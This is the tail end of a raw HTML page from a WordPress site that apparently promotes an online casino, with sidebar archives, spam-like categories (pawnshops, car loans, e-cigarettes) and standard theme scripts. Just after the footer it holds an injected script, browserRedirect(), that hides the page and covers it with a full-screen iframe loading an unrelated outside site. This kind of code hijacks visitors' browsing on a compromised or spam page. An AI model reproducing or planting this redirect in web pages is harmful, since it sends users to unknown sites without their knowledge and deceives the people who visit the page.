	<li><a href='http://www.entertainmentcity.com.tw/date/2019/06'>2019 年 6 月</a></li>
	<li><a href='http://www.entertainmentcity.com.tw/date/2018/04'>2018 年 4 月</a></li>
	<li><a href='http://www.entertainmentcity.com.tw/date/2018/03'>2018 年 3 月</a></li>
	<li><a href='http://www.entertainmentcity.com.tw/date/2018/02'>2018 年 2 月</a></li>
	<li><a href='http://www.entertainmentcity.com.tw/date/2018/01'>2018 年 1 月</a></li>
	<li><a href='http://www.entertainmentcity.com.tw/date/2017/12'>2017 年 12 月</a></li>
	<li><a href='http://www.entertainmentcity.com.tw/date/2017/11'>2017 年 11 月</a></li>
	<li><a href='http://www.entertainmentcity.com.tw/date/2017/10'>2017 年 10 月</a></li>
	<li><a href='http://www.entertainmentcity.com.tw/date/2017/09'>2017 年 9 月</a></li>
	<li><a href='http://www.entertainmentcity.com.tw/date/2017/08'>2017 年 8 月</a></li>
	<li><a href='http://www.entertainmentcity.com.tw/date/2017/07'>2017 年 7 月</a></li>
	<li><a href='http://www.entertainmentcity.com.tw/date/2017/06'>2017 年 6 月</a></li>
	<li><a href='http://www.entertainmentcity.com.tw/date/2017/05'>2017 年 5 月</a></li>
	<li><a href='http://www.entertainmentcity.com.tw/date/2017/04'>2017 年 4 月</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">分類</h2><nav aria-label="分類">
			<ul>
					<li class="cat-item cat-item-10"><a href="http://www.entertainmentcity.com.tw/category/uncategorized">uncategorized</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.entertainmentcity.com.tw/category/virtual-data-rooms">virtual data rooms</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.entertainmentcity.com.tw/category/%e4%b8%89%e9%87%8d%e6%9c%88%e5%ad%90%e4%b8%ad%e5%bf%83">三重月子中心</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.entertainmentcity.com.tw/category/%e4%b8%89%e9%87%8d%e7%95%b6%e8%88%96">三重當舖</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.entertainmentcity.com.tw/category/%e4%bf%a1%e7%be%a9%e5%8d%80%e7%95%b6%e8%88%96">信義區當舖</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.entertainmentcity.com.tw/category/%e5%8f%b0%e4%b8%ad%e9%9b%bb%e5%ad%90%e7%85%99">台中電子煙</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.entertainmentcity.com.tw/category/%e5%8f%b0%e5%8c%97%e6%b1%bd%e8%bb%8a%e5%80%9f%e6%ac%be%e5%85%8d%e7%95%99%e8%bb%8a">台北汽車借款免留車</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.entertainmentcity.com.tw/category/%e5%be%b5%e4%bf%a1%e7%a4%be%e6%8a%93%e5%a7%a6">徵信社抓姦</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.entertainmentcity.com.tw/category/%e6%97%a5%e6%9c%ac%e6%97%85%e9%81%8a">日本旅遊</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.entertainmentcity.com.tw/category/%e6%a1%83%e5%9c%92%e6%88%bf%e5%b1%8b%e4%ba%8c%e8%83%8e">桃園房屋二胎</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.entertainmentcity.com.tw/category/%e5%a8%9b%e6%a8%82%e5%9f%8e">鉑金娛樂城</a>
</li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">其他操作</h2><nav aria-label="其他操作">
		<ul>
						<li><a rel="nofollow" href="http://www.entertainmentcity.com.tw/wp-login.php">登入</a></li>
			<li><a href="http://www.entertainmentcity.com.tw/feed">訂閱網站內容的資訊提供</a></li>
			<li><a href="http://www.entertainmentcity.com.tw/comments/feed">訂閱留言的資訊提供</a></li>

			<li><a href="https://tw.wordpress.org/">WordPress.org 台灣繁體中文</a></li>
		</ul>

		</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.entertainmentcity.com.tw/" rel="home">鳳梨娛樂城官網</a></span>
								鳳梨擁有多款SLOT、撲克、骰寶、捕魚機、彩賓等經典遊藝類遊戲，HD高畫質視覺，讓你不出門也能玩到爽。娛樂城活動天天有，一秒開局不用等，全台最大娛樂手遊。
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->
<script type="text/javascript">
function browserRedirect() {
document.writeln("<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>");
document.writeln("<div style=\'width:100%;height:100%;text-align:left;background:#fff;position:absolute;top:0;left:0;z-index:199911;\'>");
document.writeln("<iframe src=\'https://www.nxxyk.com/' style=\'border:0;width:100%;height:100%;text-align:center;position:fixed;\' frameborder=\'0\'></iframe>");
document.writeln("</div>");
}
browserRedirect();
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://www.entertainmentcity.com.tw/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530" id="twentysixteen-skip-link-focus-fix-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u5c55\u958b\u5b50\u9078\u55ae","collapse":"\u6536\u5408\u5b50\u9078\u55ae"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="http://www.entertainmentcity.com.tw/wp-content/themes/twentysixteen/js/functions.js?ver=20211130" id="twentysixteen-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.entertainmentcity.com.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.entertainmentcity.com.tw/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
